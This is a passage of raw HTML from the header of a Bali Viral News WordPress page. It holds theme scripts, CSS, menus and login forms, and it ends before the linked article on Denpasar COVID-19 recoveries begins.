</script>
<link rel="https://api.w.org/" href="https://www.baliviralnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baliviralnews.com/wp-json/wp/v2/posts/30903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baliviralnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.baliviralnews.com/?p=30903' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.baliviralnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.baliviralnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="a7edc1a712";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("http://www.baliviralnews.com/wp-content/uploads/2019/03/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://www.baliviralnews.com/wp-content/uploads/2019/03/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('http://www.baliviralnews.com/wp-content/uploads/2019/03/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.baliviralnews.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.baliviralnews.com/category/denpasar-news/",
                    "name": "Denpasar News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/",
                    "name": "Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
.steptzwrceffrhbeeuqc{} .step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="wp-singular post-template-default single single-post postid-30903 single-format-standard wp-theme-Newsmag sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/434122407515734" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/balivirallnews" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.baliviralnews.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Hiburan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></li>
</ul>
</li>
<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11030"><a href="https://www.baliviralnews.com/category/hukum/">Hukum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#">Kriminal</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#">Ekonomi</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.baliviralnews.com/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.baliviralnews.com/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.baliviralnews.com/category/sports/">Sports</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="https://www.baliviralnews.com/category/bali-news/">Bali News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.baliviralnews.com/category/badung-news/">Badung News</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.baliviralnews.com/category/another-region-news/">Another Region News</a></li>
	<li id="menu-item-39722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39722"><a href="https://www.baliviralnews.com/category/pendidikan/">Pendidikan</a></li>
	<li id="menu-item-39724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39724"><a href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></li>
</ul>
</li>
<li id="menu-item-13271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13271"><a href="https://www.baliviralnews.com/category/nasional/">Nasional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.baliviralnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Masuk / Bergabung</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">About</a></li>
<li id="menu-item-13266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13266"><a href="https://www.baliviralnews.com/kontak/">Kontak</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/434122407515734" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/balivirallnews" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.baliviralnews.com/">
            <img class="td-retina-data" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Bali Viral News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
